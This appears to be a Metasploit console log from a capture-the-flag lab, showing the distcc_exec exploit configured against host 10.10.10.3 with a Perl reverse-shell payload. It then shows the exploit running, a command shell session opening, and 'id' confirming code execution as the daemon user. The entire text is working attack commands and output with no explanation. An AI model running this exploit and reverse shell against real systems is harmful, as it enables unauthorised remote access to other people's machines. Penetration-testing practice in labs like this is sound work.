 msf5 exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.3 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>
RPORT 3632 yes The target port (TCP)
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf5 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP handler on :4444
[*] Command shell session 1 opened ( 4444 -> 10.10.10.3:40700) at 2020-08-06 21:23:14 -0400
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)